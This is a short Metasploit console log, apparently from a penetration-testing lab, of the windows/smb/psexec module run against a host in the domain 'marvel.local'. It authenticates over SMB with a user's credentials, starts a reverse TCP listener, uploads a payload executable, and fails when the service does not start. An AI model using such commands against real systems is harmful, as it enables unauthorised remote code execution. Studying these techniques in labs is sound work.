 msf6 exploit(windows/smb/psexec) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
1 PowerShell
2 Native upload
3 MOF upload
4 Command
msf6 exploit(windows/smb/psexec) > set target 2
target => 2
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.163.129:4444
[*] 192.168.163.128:445 - Connecting to the server...
[*] 192.168.163.128:445 - Authenticating to 192.168.163.128:445|marvel.local as user 'dhoni'...
[!] 192.168.163.128:445 - peer_native_os is only available with SMB1 (current version: SMB3)
[*] 192.168.163.128:445 - Uploading payload... QenhgJZg.exe
[*] 192.168.163.128:445 - Created \QenhgJZg.exe...
[-] 192.168.163.128:445 - Service failed to start, ERROR_CODE: 225
[*] 192.168.163.128:445 - Deleting \QenhgJZg.exe...